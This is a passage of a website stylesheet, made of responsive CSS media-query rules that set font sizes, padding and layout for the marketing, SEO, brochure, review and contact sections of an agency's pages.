	.get_in_touch_section .form-card{
		padding: 20px;
	}
	.get_in_touch_section .form-card h3{
		font-size:32px;
	}
	.get_in_touch_section .row p{
		font-size:16px;
	}
	.get_in_touch_section .email-icon-box a{
		padding:10px;
	}
	.get_in_touch_section .bottom-content{
		margin-top: 25px;
	}
	.location-card{
		padding:20px;
	}
	.location-card h3{
		font-size:36px;
	}
	.detail-icon-box p{
		font-size:18px;
	}
	.worth-strategy-section h2, .worth-process-section h2, .worth-accordion-section .accordions__section-heading{
		font-size: 40px !important;
	}
	.worth-tab-section .tabs-menu{
		flex-wrap: wrap;
	}
	.worth-strategy-section {
		padding: 60px 0px !important;
	}
	.worth-process-section .col-md-7{
		padding-left:0px !important;
		padding-right: 20px !important; 
	}
	.worth-strategy-section .abt-content{
		font-size: 18px !important;
	}
	.worth-tab-section .slide-box .right-side{
		padding-left: 20px !important;
	}
	.right-side-faq-section .accordion-heading{
		padding:16px 30px 16px 20px;
		font-size: 18px;
	}
	.seo-banner-section .abt-content {
		font-size: 18px;
	}
	.seo-banner-section .section_four_icon_text p {
		font-size: 18px;
	}
	.seo-strategy-section .abt-content{
		font-size: 24px;
	}
	.seo-strategy-section ,.seo-trust-section, .seo-optimize-section, .seo-conclusion-section {
		padding: 80px 0px !important;
	}
	.bullets-cta-section{
		margin:0px !important;
	}
	.seo-trust-section .case_about_right_side {
		padding-left: 40px;
	}
	.bullets-cta-section h2{
		font-size: 45px !important;
	}
	.seo-trust-section .case_about_right_side p ,.seo-conclusion-section .case_about_right_side .abt-content {
		font-size: 18px;
	}
	.seo-banner-section h2, .seo-strategy-section h2 {
		font-size: 45px;
	}
	.seo-strategy-section .case_about_right_side {
		padding-top: 0px;
		padding-left: 20px !important;
	}
	.seo-strategy-section .section_four_icon_text p{
		font-size: 18px !important;
	}
	.seo-strategy-section .banner-btn{
		margin-bottom: 0px !important;
	}
	.seo-trust-section .case_about_right_side {
        padding-left: 10px;
    }
	.frisco-study-section h2{
		font-size:38px;
	}
	.frisco-call-section .row .col-lg-7 {
		padding-left: 20px;
	}
	.revert-section .col-lg-7 {
		padding-left:20px;
	}
	.revert-section {
		padding-bottom: 60px;
	}
	.frisco-slider-section {
		padding: 60px 20px;
	}
	.frisco-slider-section .tabs-menu {
		flex-wrap: wrap;
	}
	.frisco-call-section {
		padding-bottom: 60px;
	}
	.brochure-dream-section .dream-sec-btn{
		margin-bottom: 0px !important;
	}
	.antonio-agency-section {
		padding-top: 60px;
	}
	.brochure-creative-section p{
		text-align:center;
	}
	.antonio-listing-section ul li{
		font-size:18px;
	}
	.antonio-listing-section ul li{
		padding-left: 40px;
	}
	.antonio-listing-section ul li:before{
		width:28px;
		height:28px;
	}
}
@media (max-width: 767px) {
	.author .card-text {
		font-size: 18px;
	}

	.author .card {
		padding: 10px 10px;
	}
	
	.page-id-224725 .banner-section .content{
		height: 250px;
	}
	.author .author-img-wrapper {
		display: flex;
		justify-content: center;
	}

	.author .blog a img {
		max-height: 190px;
	}

	.page-id-224725 .banner-section h2 {
		font-size: 26px;
		line-height: 32px;
		text-transform: capitalize;
	}

	.page-id-224725 .banner-section h2 span.first {
		margin-top: 0px !important;
		left: 62px;
		top: 0px;
	}

	.page-id-224725 .banner-section h2 span.second {
		right: 0px;
		margin-top: 0px;
		top: 45px;
	}

	.page-id-224725 .banner-section h2 span.third {
		right: 25% !important;
		margin-top: 0px;
		top: 90px;
	}

	.page-id-224725 .banner-section h2 span.four {
		right: 28%;
		margin-top: 0px;
		top: 135px;
	}

	/* 	.page-id-224725 .banner-section h2 span.third:before {
	left: -170px;
} */

	.page-id-224725 .banner-section .content {
		width: 100%;
		top: 160px;
		left: 0px;
	}

	.page-id-224725 .banner-section .content h1 {
		font-size: 14px !important;
		line-height: 20px !important;
		margin-bottom: 20px !important;
	}

	.page-id-224725 .banner-section .content a {
		min-width: 170px;
		height: 50px;
		font-size: 14px;
	}

	.page-id-224725 .banner-section .content a::after {
		width: 20px;
	}

	.page-id-224725 .left-area p {
		font-size: 14px;
		line-height: 1.5;
	}

	.page-id-224725 .services-section {
		padding-bottom: 60px !important;
		padding-top: 180px !important;
	}

	.page-id-224725 .services-section .left-area h2 {
		font-size: 30px !important;
		margin-bottom: 20px;
		line-height: 1.25;
	}

	.page-id-224725 .x-pr-0 {
		padding-right: 20px !important;
		padding-left: 20px !important;
	}

	.page-id-224725 .services-section .right-area {
		display: none !important;
	}
	.mobile-app-dream-section{
		background-image:none;
	}
	.mobileapp-inner-banner h1{
		font-size: 34px !important;
	}
	.mobileapp-inner-banner p{
		font-size: 16px !important;
		width: 100% !important;
		line-height: 1.4em;
	}
	.tabs-with-owl-section .section-head h2{
		font-size: 30px !important;
	}
	.appDesign-slider .slide-box .right-side h3{
		font-size: 28px !important;
		max-width:370px !important;
	}
	.tabs-with-owl-section .tabs-menu{
		flex-direction:column;
	}
	.mobile-app-accordion-section .accordions__section-heading{
		font-size: 30px !important;
	}
	.mobileapp-inner-banner .img-area {
		margin-top: 40px;
	}
	.mobileapp-inner-banner img {
		display: block !important;
	}
	.right-side-faq-section h2{
		font-size: 30px !important;
		text-align:center;
		max-width:100% !important;
		margin-bottom:20px;
	}
	.mobile-app-dream-section h2{
		font-size: 30px !important;
    }
	.right-side-faq-section .accordion-heading{
		font-size: 18px !important;
		padding: 16px 30px 16px 16px;
	}
	.right-side-faq-section{
		padding:40px 0px !important;
	}
	.right-side-faq-section .accordion-item.active .accordion-content{
		padding: 0px 30px 16px 16px;
	}
	.mobileapp-inner-banner .banner-btn{
		height:44px;
	}
	.mobileapp-inner-banner{
		padding:50px 0px 50px 0px !important;
	}
	.tabs-with-owl-section{
		padding: 50px 0px !important;
	}
	.tabs-with-owl-section .section-head p{
		font-size: 16px !important;
	}
	.tabs-with-owl-section .tab-menu-item{
		font-size: 14px !important;
		padding:10px !important;
		max-width: 100% !important;
	}
	.tabs-with-owl-section .owl-stage-outer{
		padding: 0px !important;
	}
	.appDesign-slider .slide-box .right-side{
		padding-left: 0px !important;
	}
	.appDesign-slider .item{
		gap: 20px !important;
		padding: 10px;
	}
	.mobile-app-slide-section .right-area.mobile-show {
		display: none;
	}
	.slide-box .row>*{
		padding:0px !important;
	}
	.appDesign-slider .slide-box .right-side p{
		font-size: 18px !important;
	}
	.mobile-app-slide-section{
		padding: 60px 0px !important;
	}
	.mobile-app-slide-section p{
		font-size: 18px !important;
	}
	.mobile-app-expertise-section{
		padding: 60px 0px !important;
	}
	.work-section h2{
		font-size: 30px !important;
		width: 100%;
        max-width: 300px;
	}
	.right-side-faq-section .accordion-item.active .accordion-content{
	    font-size: 18px !important;
	}
	.mobile-app-dream-section p{
		font-size: 18px !important;
	}
	.mobile-app-dream-section .dream-sec-btn{
		padding:12px 16px !important;
	}
	.content-section.new-design .col-lg-7, .content-section.new-design .col-lg-5 {
		width: 100%;
	}

	.content-section.new-design {
		padding: 0;
	}

	.content-section.new-design .img-area img {
		width: 100%;
	}

	.content-section.new-design h2 {
		font-size: 30px;
		font-weight: 700;
		line-height: 1.2;
	}

	.content-section.new-design .abt-content {
		font-size: 14px;
		line-height: 1.4;
	}

	.content-section.new-design .abt-content li {
		margin-bottom: 10px;
	}

	.content-section.new-design .abt-content li:before {
		width: 18px;
    	height: 18px;
		top: 1px;
	}
	
	.content-section.new-design .abt-content a {
    	padding: 12px 16px !important;
	}
	.arlington-case-study-section p{
		font-size: 18px;
	}
	.tech_stack_section h2{
		font-size:35px;
	}
	.tech_stack_section p{
		font-size:18px;
	}
	.tech_stack_section .listing ul{
		margin-top:20px;
	}
	.tech_stack_section .listing ul li{
		font-size:18px;
	}
	.tech_stack_section .listing ul li:before{
		height:24px;
		width:24px;
	}
	.tech_stack_section .listing-container {
    	gap: 30px;
	}
	.brochure-main-section{
		padding:40px 0px;
	}
	.brochure-main-section h1{
		font-size: 34px !important;
        width: 100%;
	}
	.brochure-main-section p{
		font-size: 18px;
		line-height: 160%;
		width: 100%;
	}
	.brochure-main-section .banner-btn{
		padding:14px;
		font-size:14px;
	}
	.brochure-experts-section{
		margin:0px;
		padding:60px 0px;
	}
	.brochure-experts-section .creativity-section_content h2{
		font-size: 32px !important;
	}
	.brochure-experts-section .creativity-section_content p{
		font-size: 18px !important;
		text-align:center;
	}
	.brochure-experts-section .creativity-section_content .button-aesthetic a{
		padding:14px;
		font-size:16px;
	}
	.appDesign-slider .owl-dots{
		margin-top:45px !important;
	}
	.brochure-story-section{
		margin-top: 0px;
		padding:60px 20px 30px 20px;
		background: none !important;
	}
	.brochure-story-section .container{
		padding: 60px 20px;
	}
	.brochure-story-section h2{
		font-size: 24px !important;
	}
	.brochure-story-section .button-aesthetic a{
		padding: 12px;
		font-size: 14px;
	}
	.brochure-service-section{
		padding: 30px 0px !important;
	}
	.brochure-service-section .right-area{
		display: none !important;
	}
	.serv-slider .owl-dots{
		margin-top: 40px !important;	
	}
	.technologies-used-section{
		padding: 60px 0px;
		margin: 0px;
	}
	.technologies-used-section h2{
		font-size: 30px !important;
	}
	.technologies-used-section p{
		font-size: 18px !important;
	}
	.industry-focus-section{
		padding: 60px 20px;
	}
	.industry-focus-section .main .row{
		gap: 30px;
	}
	.brochure-creative-section{
		background: none !important;
		margin:0px;
	}
	.brochure-creative-section .container{
		padding:40px 20px;
	}
	.brochure-creative-section h2{
		font-size: 24px !important;
	}
	.brochure-creative-section .button-aesthetic a{
		padding:14px;
		font-size: 14px;
	}
	.industry-focus-section h2{
		text-align:center;
	}
	.industry-focus-section .full-container .col-md-5 {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-items: center;
	}
	.industry-focus-section p{
		text-align:center;
	}
	.brochure-design-section{
		padding: 40px 0px;
	}
	.brochure-design-section h2{
		font-size: 34px !important;
	}
	.brochure-design-section img{
		width: 100%;
		margin-bottom: 30px;
	}
	.brochure-design-section .container{
		gap: 30px;
	}
	.brochure-design-section p{
		font-size: 18px;
	}
	.brochure-design-section ul{
		font-size: 18px;
	}
	.work-section{
		padding-top:30px !important;
		padding-bottom:30px !important;
	}
	.work-section .left-area p{
		font-size: 18px;
	}
	.brochure-story-section .container{
		padding: 40px 20px;
	}
	.industry-focus-section h2{
		font-size: 34px !important;
	}
	.industry-focus-section p{
		font-size: 18px !important;
	}
	.industry-focus-section{
		padding: 60px 20px 30px 20px;
	}
	.brochure-creative-section{
		padding: 30px 20px;
	}
	.brochure-dream-section{
		padding: 30px 0px !important;
	}
	.brochure-dream-section h2{
		font-size: 34px !important;
	}
	.brochure-dream-section p{
		font-size: 18px !important;
	}
	.brochure-dream-section .dream-sec-btn{
		padding:14px;
		font-size: 14px;
		margin:0px;
	}
	.tabs-with-owl-section{
		padding: 30px 10px !important;
	}
	.brochure-service-section p{
		font-size: 18px !important;
	}
	.brochure-design-section ul li{
		margin: 10px 0px;
		padding-left: 40px;
	}
	.brochure-design-section ul li:before{
		width:24px;
		height: 24px;
	}
	.industry-focus-section .focus-slider .item p{
		font-size: 16px !important;
	}
	.technologies-slider .item img{
		max-width: 70px;
	}
	.industry-focus-section .focus-slider .item img{
		max-width: 60px;
    	height: 55px;
	}
	.catalogue-act-section h2, .catalogue-study-section h2, .catalogue-impact-section h2, .catalogue-service-section h2{
		font-size: 30px;
		font-weight: 700;
	}
	.catalogue-impact-section .flex-column .abt-content, .catalogue-study-section p, .catalogue-act-section .creativity-section_content p, .brochure-dream-section p{
		font-size:16px;
	}
	.catalogue-service-section, .catalogue-study-section{
		padding-top: 60px !important;
		margin: 0px !important;
	}
	.catalogue-service-section h2{
		text-align:center;
	}
	.catalogue-tabs-slider-section, .catalogue-impact-section, .catalogue-act-section{
		padding: 40px 0px !important;
	}
	.catalogue-act-section p{
		margin:0px !important;
	}
	.catalogue-impact-section .row{
		padding: 0px !important;
	}
	.catalogue-impact-section .col-xl-7, .catalogue-impact-section .col-xl-5{
		width: 100%;
	}
	.catalogue-impact-section .abt-content a{
		font-size: 14px;
		padding: 14px;
		margin: 0px;
	}
	.catalogue-impact-section .flex-column .abt-content{
		padding-bottom: 0px;
	}
	.faq-section-two h2 {
		font-size: 30px;
		font-weight: 700;
	}

	.faq-section-two p {
		font-size: 14px;
	}

	.faq-section-two .accordion-button {
		font-size: 16px;
	}

	.faq-section-two .accordion-button svg {
		width: 20px;
	}

	.business-banner-section .for-ipad-image-padding {
		display:block !important;
		margin-top:50px;
	}

	.business-tab-slider-section {
		padding: 60px 20px;
	}

	.business-essential-section h2{
		font-size: 30px !important; 
		line-height:1.2em;
	}
	.business-accordion-section h2 {
		font-size: 30px !important;
	}
	.business-case-study-section h2{
		font-size: 30px;
	}
	.business-process-section {
		padding: 40px 0px;
	}
	.business-design-list{
		flex-direction: column;
		align-items:start;
		gap:0px;
	}
	.business-case-study-section {
		margin: 0px !important;
	}
	.mobile-app-expertise-section .expertise__carousel .owl-dots{
		flex-wrap: wrap;
	}
	.business-design-list ul li:before{
		width: 24px;
		height:24px;
	}
	.case-study-btn{
		font-size: 14px;
		padding: 14px;
	}
	.get_in_touch_section .row h2{
		font-size:30px;
	}
	.get_in_touch_section .form-card{
		padding: 15px;
		margin-top:30px;
	}
	.get_in_touch_section .form-card h3{
		font-size:26px;
	}
	.get_in_touch_section .row p{
		font-size:16px;
	}
	.get_in_touch_section .email-icon-box a{
		padding:10px;
	}
	.get_in_touch_section .bottom-content{
		margin-top: 20px;
	}
	.location-card{
		padding:15px;
	}
	.location-card h3{
		font-size:26px;
	}
	.detail-icon-box p{
		font-size:16px;
	}
	.get_in_touch_section .form-card h5{
		font-size:22px;
	}
	.zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_fld input,.zcwf_lblLeft.site-contact-form .zcwf_row .zcwf_col_fld textarea{
		font-size: 16px;
		height:40px;
	}
	.zcwf_lblLeft.site-contact-form .zcwf_col_fld .zcwf_button{
		height:50px !important;
	}
	.located-main{
		flex-direction: column;
		align-items: stretch;
	}
	.detail-icon-box img {
		width:24px;
	}
	.get_in_touch_section, .located_section{
		padding: 40px 0px;
	}
	.detail-icon-box a{
		gap: 15px;
	}
	.get_in_touch_section .bottom-content h6{
		font-size: 24px;
	}
	.worth-strategy-section h2, .worth-process-section h2, .worth-accordion-section .accordions__section-heading{
		font-size: 34px !important;
	}
	.worth-tab-section .tabs-menu{
		flex-wrap: wrap;
	}
	.worth-strategy-section {
		padding: 40px 0px !important;
	}
	.worth-process-section .col-md-7{
		padding-left:20px !important;
		padding-right: 20px !important; 
	}
	.worth-strategy-section .abt-content{
		font-size: 18px !important;
	}
	.worth-tab-section .slide-box .right-side{
		padding-left: 20px !important;
	}
	.right-side-faq-section .accordion-heading{
		padding:16px 30px 16px 20px;
		font-size: 18px;
	}
	.worth-banner-section .col-lg-7{
		width: 100%;
	}
	.worth-banner-section .col-lg-5{
		width: 100%;
	}
	.worth-banner-section .col-lg-5 img{
		display:block !important;
		margin-top:30px;
	}
	.worth-strategy-section .row{
		flex-direction:column-reverse;
		padding-top:0px;
	}
	.worth-strategy-section a{
		margin-bottom: 20px !important;
	}
	.tabs-with-owl-section .tabs-wrapper{
		margin-top:0px !important;
	}
	.worth-tab-section .slide-box .left-side{
		width: 100%;
	}
	.worth-tab-section .slide-box .right-side{
		width: 100%;
	}
	.worth-process-section{
		padding: 60px 0px 40px;
	}
	.worth-tab-section .slide-box .right-side{
		padding-left:0px !important;
	}
	.worth-banner-section p, .worth-strategy-section .abt-content, .appDesign-slider .slide-box .right-side p, .right-side-faq-section .accordion-item.active .accordion-content{
		font-size: 16px !important;
	}
	.seo-banner-section .row {
		padding-top: 0px !important;
	}
	.seo-banner-section .row .col-lg-6:last-of-type {
		margin-top: 30px !important;
	}
	.seo-banner-section .abt-content {
		font-size: 16px;
	}
	.seo-banner-section .section_four_icon_text p{
		font-size: 16px;
	}
	.seo-strategy-section, .seo-optimize-section{
		padding: 60px 0px !important;
	}
	.seo-strategy-section .row{
		padding-top:0px !important;
		gap: 40px;
	}
	.seo-strategy-section .case_about_right_side{
		padding-left: 0px !important;
	}
	.seo-strategy-section .abt-content{
		font-size: 22px !important;
	}
	.seo-strategy-section .section_four_icon_text p{
		font-size: 16px !important;
	}
	.seo-strategy-section .banner-btn{
		margin-bottom: 0px !important;
	}
	.seo-banner-section .abt-content{
		margin: 10px 0px 15px 0px !important;
	}
	.bullets-cta-section{
		margin: 0px 0px;
		padding: 60px 0px;
	}
	.bullets-cta-section h2{
		font-size: 35px !important;
	}
	.bullets-cta-section .cta-content-box ul{
		gap: 0px;
   		flex-direction: column;
	}
	.bullets-cta-section .cta-content-box ul li{
		width: 100%;
	}
	.bullets-cta-section .row {
		gap: 30px;
	}
	.seo-trust-section .row ,.seo-conclusion-section .row{
		padding-top: 0px !important;
		gap: 40px;
	}
	.seo-trust-section .case_about_right_side{
		padding-left: 0px !important;
	}
	.bullets-cta-section .cta-content-box{
		font-size: 16px !important;
	}
	.seo-trust-section .section_four_icon_text p{
		font-size: 16px !important;
	}
	.seo-trust-section .banner-btn{
		margin-bottom:0px !important;
	}
	.seo-banner-section .row {
		flex-direction: column-reverse;
		gap: 40px;
	}
	.seo-banner-section .section_four_icon_text:nth-last-child(2) p {
        padding-left: 52px;
    }
	.section_four_icon_text:last-of-type p{
		margin: 0px !important;
	}
	.seo-conclusion-section .abt-content{
		font-size: 16px !important;
	}
	.seo-conclusion-section .banner-btn{
		margin-bottom: 0px !important;
	}
	.seo-result-section{
		padding: 40px 0px !important;
	}
	.seo-strategy-section .case_about_right_side{
		padding-left:20px !important;
	}
	.seo-banner-section .case_about_right_side {
		padding: 0px 30px 0px 20px;
	}
	.seo-trust-section .case_about_right_side{
		padding-left: 20px !important;
		padding-right:20px !important;
	}
	.seo-conclusion-section .case_about_right_side{
		padding-left: 20px !important;
		padding-right:20px !important;
	}
	.seo-banner-section, .seo-trust-section{
		padding: 60px 0px 40px 0px !important;
	}
	.seo-banner-section .section_four_icon_text:nth-last-child(2) p {
        padding-left: 52px !important;
    }
	.frisco-study-section h2{
		font-size:30px;
	}
	.frisco-call-section .row .col-lg-7 {
		padding-left: 20px;
	}
	.revert-section .col-lg-7 {
		padding-left:0px;
	}
	.revert-section {
		padding:40px 20px;
	}
	.brochure-main-section p{
		font-size:16px;
	}
	.frisco-slider-section {
		padding: 0px 20px 40px 0px !important;
	}
	.frisco-study-section {
		margin: 0px !important;
		padding-bottom: 40px;
	}
	.frisco-slider-section .tabs-menu {
		flex-wrap: wrap;
	}
	.frisco-call-section {
		padding-bottom: 40px;
	}
	.brochure-dream-section .dream-sec-btn{
		margin-bottom: 0px !important;
	}
	.brochure-main-section .for-ipad-image-padding {
		display: block !important;
		margin-top: 40px;
	}
	.antonio-agency-section {
		padding-top: 40px;
		padding-bottom:40px;
	}
	.antonio-agency-section .row{
		flex-direction:column-reverse;
	}
	.antonio-listing-section ul li{
		font-size: 16px;
	}
	.work-section .left-area p, .antonio-action-section p{
		font-size: 16px;
	}
	.antonio-action-section {
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.creativity-section_content p{
		text-align:center;
	}
	.antonio-listing-section ul li{
		padding-left: 35px;
	}
	.antonio-listing-section ul li:before{
		width:24px;
		height:24px;
	}
	.woocommerce-banner-section h1 {
		line-height: 1.2em !important;
	}
	.woocommerce-expertise-section {
		padding-top: 0px;
		padding-bottom: 20px;
	}
}
@media screen and (max-width:1600px) {
	.accordions__section::before {
		left: -6vw;
	}

	.accordions__section::after {
		right: -6vw;
	}
	.brochure-dream-section{
		background-image: none;
	}
}

@media screen and (max-width:1440px) {
	.accordions__section .container {
		max-width: 920px;
	}

	/* .accordions__section::before,
	.accordions__section::after {
		opacity: 0.5;
	} */

	.accordions__section::before {
		left: -12vw;
	}

	.accordions__section::after {
		right: -12vw;
	}

	.accordions__section .accordions__section-heading {
		font-size: 66px;
		margin-bottom: 35px;
	}

	.accordions__section .accordions__section-desc {
		font-size: 18px;
		margin-bottom: 28px;
	}

	.accordions__section .accordion-body {
		font-size: 18px;
		opacity: 1;
		padding-bottom: 25px;
	}

	.accordions__section .accordion-button {
		padding: 18px 18px 18px 0;
		font-size: 18px;
	}

	.accordions__section .accordion-button svg {
		width: 32px;
	}

	.accordions__section .accordions__button-wrapper a {
		margin-top: 20px;
		padding: 16px 18px;
		font-size: 18px;
	}

	.cs-carousel .img-block a {
		height: 350px;
	}

	.cs-carousel .content-wrapper {
		padding: 38px 20px 0;
	}

	.cs-carousel .title h4 {
		font-size: 28px;
	}

	.page-id-224725 .case_studies_section .description p,
	.cs-carousel .button-wrapper a {
		font-size: 18px;
	}

	.page-id-224725 .work-section .left-area h2 {
		font-size: 60px;
	}

	.page-id-224725 .work-section .left-area p {
		font-size: 18px;
	}

	.page-id-224725 .work-section .head-section {
		margin-bottom: 60px;
	}

	.right-area button,
	.right-area a {
		padding: 16px 18px;
		font-size: 18px !important;
	}

	.work__box-wrapper {
		gap: 58px;
	}

	.work-box a .work-content h5 {
		font-size: 28px;
	}

	.cta_with_tabs-header h2 {
		font-size: 62px;
		margin-bottom: 35px;
	}

	.cta_with_tabs-header p {
		font-size: 18px;
		max-width: 84%;
	}

	.cta_with_tabs-body .nav {
		margin-bottom: 36px;
	}

	.cta_with_tabs-body .nav .nav-item .nav-link {
		min-width: 170px;
		height: 46px;
		font-size: 18px;
	}

	.cta_with_tabs-body .tab-content ul li {
		font-size: 18px;
	}

	.cta_with_tabs-body .tab-content ul li svg {
		width: 32px;
		height: max-content;
		aspect-ratio: 1;
	}

	.expertise__section {
		padding: 120px 0 120px;
	}

	.expertise__header h2 {
		font-size: 62px;
	}

	.expertise__header p {
		font-size: 18px;
		max-width: 1020px;
	}

	.exp__item {
		height: 80px;
		font-size: 22px;
	}

	.insight__section {
		padding: 0 0 120px;
	}

	.insight__header h2 {
		font-size: 62px;
		letter-spacing: -1.88px;
		margin-bottom: 35px;
	}

	.insight__header p {
		max-width: 964px;
		margin-bottom: 35px;
		font-size: 18px;
	}

	.insight__blog-content-wrapper {
		padding: 40px 20px 20px;
	}

	.insight__blog-heading a {
		font-size: 24px;
		margin-bottom: 18px;
	}

	.insight__blog-excerpt {
		font-size: 16px;
		margin-bottom: 25px;
	}

	.insight__blog-button a {
		font-size: 18px;
	}

	.insight__blog-button a svg {
		width: 22px;
		aspect-ratio: 1;
		height: max-content;
	}

	.contact_section_new-left {
		padding: 46px 36px;
	}

	.contact-information-box-wrapper {
		padding: 28px 0 0;
		margin-top: 28px;
	}

	.contact-info-item .contact-icon {
		width: 50px;
		margin-right: 30px;
	}

	.contact-info-item .contact-content {
		max-width: calc(100% - calc(50px + 30px));
	}

	.contact-info-item .contact-content .contact-detail {
		font-size: 16px;
	}

	.contact_section_new-heading {
		font-size: 62px;
		margin-bottom: 20px;
		letter-spacing: -1.88px;
	}

	p.contact_section_new-content {
		font-size: 18px;
		margin-bottom: 24px;
	}

	.review-section {
		padding-block: 100px;
		margin-top: 100px;
	}

	.reviews__header-wrapper .reviews__heading {
		font-size: 62px;
		letter-spacing: -1.88px;
		margin-bottom: 26px;
	}

	.reviews__header-wrapper .reviews__description {
		font-size: 18px;
		margin-bottom: 40px;
		max-width: 1000px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1 {
		padding: 32px 35px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv::before {
		width: 90px;
		left: 42px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv p.wprevpro_t1_P_3 {
		font-size: 18px !important;
		max-height: 120px !important;
		line-height: 130% !important;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.wprevpro_t1_A_8 img {
		width: 52px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.wprevpro_t1_SPAN_5 {
		height: 52px;
		font-size: 18px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv {
		margin: 0 0 25px !important;
		padding-bottom: 25px !important;
	}
	
	.seo-banner-section .section_four_icon_text:nth-last-child(2) p {
		padding-left: 47px;
	}
	.bullets-cta-section .cta-content-box {
		font-size: 18px;
	}
	.bullets-cta-section .cta-content-box ul li:before{
		width: 30px !important;
		height:30px !important;
	}
	.bullets-cta-section h2{
		font-size: 60px;
	}

}

@media screen and (max-width:1199px) {
	.accordions__section {
		padding: 80px 20px;
	}

	.accordions__section::before,
	.accordions__section::after {
		opacity: 0;
		display: none;
	}

	.accordions__section .container {
		max-width: 920px;
	}

	.accordions__section .accordions__section-heading {
		font-size: 60px;
		margin-bottom: 32px;
	}

	.accordions__section .accordions__section-desc {
		margin-bottom: 25px;
	}

	.accordions__section .accordion-button svg {
		width: 30px;
	}

	.accordions__section .accordions__button-wrapper a {
		margin-top: 20px;
		padding: 15px 16px;
		font-size: 16px;
	}

	.right-area button img,
	.right-area a img,
	.accordions__section .accordions__button-wrapper a img {
		width: 22px;
	}

	.cs-carousel .cs-card {
		padding: 12px 12px 30px;
	}

	.cs-carousel .img-block a {
		height: 300px;
	}

	.cs-carousel .content-wrapper {
		padding: 32px 18px 0;
	}

	.cs-carousel .title h4 {
		font-size: 25px;
	}

	.cs-carousel .excerpt {
		margin-top: 18px;
		font-size: 16px;
		margin-bottom: 25px;
	}

	.work-box a .work-content p,
	.page-id-224725 .case_studies_section .description p,
	.cs-carousel .button-wrapper a {
		font-size: 16px;
	}

	.cs-carousel .button-wrapper a svg {
		width: 22px;
	}

	.page-id-224725 .work-section .left-area h2 {
		font-size: 50px;
	}

	.page-id-224725 .work-section .left-area p {
		font-size: 16px;
	}

	.page-id-224725 .work-section .head-section {
		margin-bottom: 50px;
		padding-bottom: 45px;
	}

	.right-area button,
	.right-area a {
		padding: 15px 16px;
		font-size: 16px !important;
	}

	.work__box-wrapper {
		gap: 50px;
	}

	.work-box {
		padding: 25px 25px 32px;
	}

	.work-box a .work-content {
		padding: 30px 10px 0;
	}

	.work-box a .work-content h5 {
		font-size: 24px;
		margin-bottom: 16px;
	}

	.cta_with_tabs-header h2 {
		font-size: 50px;
		margin-bottom: 28px;
	}

	.cta_with_tabs-header p {
		max-width: 90%;
	}

	.cta_with_tabs-body .nav .nav-item .nav-link {
		min-width: 160px;
		height: 45px;
		font-size: 16px;
	}

	.cta_with_tabs-body .tab-content ul li svg {
		width: 28px;
	}

	.expertise__section {
		padding: 100px 0;
	}

	.expertise__header h2 {
		font-size: 50px;
		letter-spacing: -1.88px;
		margin-bottom: 24px;
	}

	.expertise__header p {
		margin-bottom: 30px;
	}

	.exp__item {
		height: 65px;
		font-size: 18px;
	}

	.insight__section {
		padding: 0 0 100px;
	}

	.insight__header h2 {
		font-size: 50px;
		letter-spacing: -0.88px;
		margin-bottom: 30px;
	}

	.insight__header p {
		max-width: 964px;
		margin-bottom: 30px;
		font-size: 18px;
	}

	.insight__blog-content-wrapper {
		padding: 30px 10px 14px;
	}

	.insight__blog-heading a {
		font-size: 21px;
		margin-bottom: 16px;
	}

	.insight__blog-excerpt {
		font-size: 16px;
		margin-bottom: 20px;
	}

	.insight__blog-button a {
		font-size: 16px;
	}

	.contact_section_new {
		padding: 100px 0;
	}

	.contact_section_new-heading_2 {
		font-size: 24px;
	}

	.contact_section_new-left {
		padding: 32px 22px;
	}

	.contact-information-box-wrapper {
		padding: 24px 0 0;
		margin-top: 24px;
	}

	.contact-info-item .contact-icon {
		width: 45px;
		margin-right: 24px;
	}

	.contact-info-item .contact-content .contact-label {
		font-size: 18px;
		margin-bottom: 4px;
	}

	.contact-info-item .contact-content .contact-detail {
		font-size: 14px;
	}

	.contact-info-item .contact-content {
		max-width: calc(100% - calc(45px + 24px));
	}

	.contact_section_new-heading {
		font-size: 50px;
		margin-bottom: 18px;
		letter-spacing: -0.88px;
	}

	.form_contact-new .field-group textarea,
	.form_contact-new .field-group input {
		padding: 14px 0;
		font-size: 16px;
	}

	.form_contact-new .field-group {
		margin-bottom: 20px;
	}

	.review-section {
		padding-block: 80px;
		margin-top: 80px;
	}

	.reviews__header-wrapper .reviews__heading {
		font-size: 50px;
		letter-spacing: -0.88px;
		margin-bottom: 20px;
	}

	.reviews__header-wrapper .reviews__description {
		font-size: 18px;
		margin-bottom: 35px;
		max-width: 880px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1 {
		padding: 28px 30px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv::before {
		width: 80px;
		left: 40px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.indrevdiv {
		margin: 0 0 20px !important;
		padding-bottom: 20px !important;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.wprevpro_t1_A_8 img {
		width: 48px;
	}

	.reviews__slider-wrapper .wprevpro_t1_outer_div .wprevpro_t1_DIV_1>.wprevpro_t1_SPAN_5 {
		height: 48px;
		font-size: 16px;
	}
}

@media screen and (max-width:991px) {
	.accordions__section .accordions__section-heading {
		font-size: 48px;
		margin-bottom: 25px;
		letter-spacing: -1.5px;
	}

	.accordions__section .accordions__section-desc {
		font-size: 16px;
		margin-bottom: 20px;
	}

	.accordions__section .accordion-button {
		padding: 16px 16px 16px 0;
		font-size: 16px;
	}

	.accordions__section .accordion-button svg {
		width: 24px;
	}

	.accordions__section .accordion-body {
		font-size: 16px;
		opacity: 1;
		padding-bottom: 20px;
	}

	.cs-carousel .content-wrapper {
		padding: 25px 16px 0;
	}

	.page-id-224725 .work-section .left-area h2 {
		font-size: 40px;
		letter-spacing: -1.5px;
	}

